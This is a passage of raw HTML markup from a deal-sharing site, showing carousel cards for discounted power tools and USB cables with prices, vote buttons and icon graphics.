deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19115191-6-99-5-pack-6-amazon-basics-usb-c-to-usb-a-2-0-15w-fast-charger-cables-at-woot?src=rcm_popular_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>0</span></a></div><!----></div><!----><!--]--></div><!----></div></div><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19115302" data-uniqueid="19115302" data-store-id="0" isbookmarked="false" authorname="Taco_Doomsday" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by Taco_Doomsday" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/attachment/avatar/3/4/5/6/0/3/7/8/150x150/avatar.normal?dateline=1753421933" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by Taco_Doomsday</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Today 11:13 AM" data-v-200fb609 data-v-9e296168>Today 11:13 AM</span></header><a href="/f/19115302-milwaukee-m12-12v-subcompact-drill-impact-driver-combo-kit-with-3-8in-ratchet-2-batteries-bag-199?src=rcm_popular_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/3/4/5/6/0/3/7/8/200x200/19360876.thumb" srcset="https://slickdeals.net/attachment/3/4/5/6/0/3/7/8/200x200/19360876.thumb 1x, https://slickdeals.net/attachment/3/4/5/6/0/3/7/8/300x300/19360876.thumb 2x, https://slickdeals.net/attachment/3/4/5/6/0/3/7/8/450x450/19360876.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19115302-milwaukee-m12-12v-subcompact-drill-impact-driver-combo-kit-with-3-8in-ratchet-2-batteries-bag-199?src=rcm_popular_deals" data-v-200fb609><span class="dealCardV3__price" title="$199" data-v-200fb609>$199</span><span class="dealCardV3__originalPrice" title="$399" data-v-200fb609>$399</span><!----></a><span class="dealCardV3__savings" data-v-200fb609>50% off</span><a href="/f/19115302-milwaukee-m12-12v-subcompact-drill-impact-driver-combo-kit-with-3-8in-ratchet-2-batteries-bag-199?src=rcm_popular_deals" class="dealCardV3__title" title="Milwaukee M12 12V Subcompact Drill &amp;amp;Impact Driver Combo Kit with 3/8in Ratchet, 2 Batteries &amp;amp; Bag $199" data-v-200fb609>Milwaukee M12 12V Subcompact Drill &amp;Impact Driver Combo Kit with 3/8in Ratchet, 2 Batteries &amp; Bag $199</a><!----><!--[--><div class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="7" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>7</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19115302-milwaukee-m12-12v-subcompact-drill-impact-driver-combo-kit-with-3-8in-ratchet-2-batteries-bag-199?src=rcm_popular_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>1</span></a></div><!----></div><!----><!--]--></div><!----></div></div><!--]--><!--]--></div><!----></div></div><div class="relatedDeals dealDetailsPage__trendingDeals" data-v-e7872212 style="--v4daff72b:NaNpx;" data-v-eb3693cc><header class="relatedDeals__header" data-v-eb3693cc><div class="relatedDeals__headlineContainer" data-v-eb3693cc><h3 class="relatedDeals__headline" data-v-eb3693cc>Trending Deals</h3></div><div class="relatedDeals__optionButtons" data-v-eb3693cc><a href="/forums/forumdisplay.php?f=9/" class="relatedDeals__button" data-v-eb3693cc> See All </a><div data-v-eb3693cc><button class="relatedDeals__prev" type="button" disabled data-v-eb3693cc><span class="baseIcon relatedDeals__disabledIcon" data-v-eb3693cc data-v-1abc81c8><svg preserveAspectRatio="xMinYMin meet" viewBox="0 0 16 16" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M11.0006 16.0002C10.6928 16.0007 10.3966 15.8827 10.1734 15.6706L3.6022 9.44022C3.41287 9.25434 3.26219 9.03283 3.15884 8.78846C3.05549 8.54408 3.00152 8.28168 3.00003 8.01635C2.99854 7.75103 3.04957 7.48803 3.15017 7.24252C3.25077 6.997 3.39896 6.77382 3.5862 6.58582L10.1734 0.329822C10.2877 0.221298 10.4223 0.13635 10.5694 0.0798278C10.7165 0.023306 10.8733 -0.00368243 11.0309 0.000403351C11.1885 0.00448913 11.3437 0.0395691 11.4877 0.10364C11.6317 0.167712 11.7617 0.25952 11.8702 0.373822C11.9787 0.488125 12.0637 0.622684 12.1202 0.769816C12.1767 0.916948 12.2037 1.07377 12.1996 1.23133C12.1955 1.3889 12.1604 1.54411 12.0964 1.68812C12.0323 1.83212 11.9405 1.9621 11.8262 2.07062L5.887 7.71062C5.84758 7.74786 5.81618 7.79275 5.79472 7.84255C5.77326 7.89234 5.76219 7.946 5.76219 8.00022C5.76219 8.05445 5.77326 8.1081 5.79472 8.1579C5.81618 8.20769 5.84758 8.25259 5.887 8.28982L11.8262 13.9298C12.0003 14.095 12.1208 14.3086 12.1722 14.543C12.2237 14.7774 12.2036 15.0218 12.1148 15.2447C12.0259 15.4676 11.8722 15.6587 11.6736 15.7934C11.475 15.9281 11.2406 16.0001 11.0006 16.0002Z" fill="inherit"/>
</svg>
</span></button><button class="relatedDeals__next" type="button" data-v-eb3693cc><span class="baseIcon" data-v-eb3693cc data-v-1abc81c8><svg preserveAspectRatio="xMinYMin meet" viewBox="0 0 16 16" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M5.1996 2.02814e-05C5.50743 -0.000431733 5.80363 0.117591 6.0268 0.329621L12.598 6.56002C12.7873 6.7459 12.938 6.96741 13.0414 7.21179C13.1447 7.45616 13.1987 7.71857 13.2002 7.98389C13.2017 8.24922 13.1506 8.51221 13.05 8.75773C12.9494 9.00324 12.8012 9.22643 12.614 9.41442L6.0268 15.6704C5.9125 15.7789 5.77794 15.8639 5.63081 15.9204C5.48367 15.9769 5.32685 16.0039 5.16929 15.9998C5.01172 15.9958 4.85651 15.9607 4.7125 15.8966C4.5685 15.8325 4.43852 15.7407 4.33 15.6264C4.22147 15.5121 4.13653 15.3776 4.08 15.2304C4.02348 15.0833 3.99649 14.9265 4.00058 14.7689C4.00467 14.6113 4.03975 14.4561 4.10382 14.3121C4.16789 14.1681 4.2597 14.0381 4.374 13.9296L10.3132 8.28962C10.3526 8.25238 10.384 8.20749 10.4055 8.1577C10.4269 8.1079 10.438 8.05425 10.438 8.00002C10.438 7.9458 10.4269 7.89214 10.4055 7.84235C10.384 7.79255 10.3526 7.74766 10.3132 7.71042L4.374 2.07042C4.19994 1.90523 4.07941 1.69164 4.02797 1.45726C3.97653 1.22287 3.99655 0.978439 4.08543 0.755539C4.17431 0.532641 4.32799 0.34151 4.5266 0.206832C4.72521 0.0721543 4.95963 0.000115628 5.1996 2.02814e-05Z" fill="inherit"/>
</svg>
</span></button></div></div></header><div class="baseCarouselV2 relatedDeals__list" data-v-eb3693cc style="--v28538089:12px;" data-v-6629aa27><div class="baseCarouselV2__carousel" data-v-6629aa27><!--[--><!--[--><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19113106" data-uniqueid="19113106" data-store-id="0" isbookmarked="false" authorname="WhatYaGot" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by WhatYaGot" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/attachment/avatar/2/2/5/5/3/0/150x150/avatar.normal?dateline=1408574802" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by WhatYaGot</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Yesterday 05:27 PM" data-v-200fb609 data-v-9e296168>Yesterday 05:27 PM</span></header><a href="/f/19113106-dewalt-20v-max-cordless-impact-wrench-1-2-hog-ring-includes-led-work-light-and-belt-clip-bare-tool-only-dcf891b-153-32-ymmv-amazon?src=rcm_trending_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/2/2/5/5/3/0/200x200/19356076.thumb" srcset="https://slickdeals.net/attachment/2/2/5/5/3/0/200x200/19356076.thumb 1x, https://slickdeals.net/attachment/2/2/5/5/3/0/300x300/19356076.thumb 2x, https://slickdeals.net/attachment/2/2/5/5/3/0/450x450/19356076.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19113106-dewalt-20v-max-cordless-impact-wrench-1-2-hog-ring-includes-led-work-light-and-belt-clip-bare-tool-only-dcf891b-153-32-ymmv-amazon?src=rcm_trending_deals" data-v-200fb609><span class="dealCardV3__price" title="$153" data-v-200fb609>$153</span><span class="dealCardV3__originalPrice" title="$309" data-v-200fb609>$309</span><!----></a><span class="dealCardV3__savings" data-v-200fb609>50% off</span><a href="/f/19113106-dewalt-20v-max-cordless-impact-wrench-1-2-hog-ring-includes-led-work-light-and-belt-clip-bare-tool-only-dcf891b-153-32-ymmv-amazon?src=rcm_trending_deals" class="dealCardV3__title" title="DEWALT 20V MAX Cordless Impact Wrench, 1/2&#39; Hog Ring, Includes LED Work Light and Belt Clip, Bare Tool Only (DCF891B) $153.32 YMMV Amazon" data-v-200fb609>DEWALT 20V MAX Cordless Impact Wrench, 1/2' Hog Ring, Includes LED Work Light and Belt Clip, Bare Tool Only (DCF891B) $153.32 YMMV Amazon</a><!----><!--[--><div 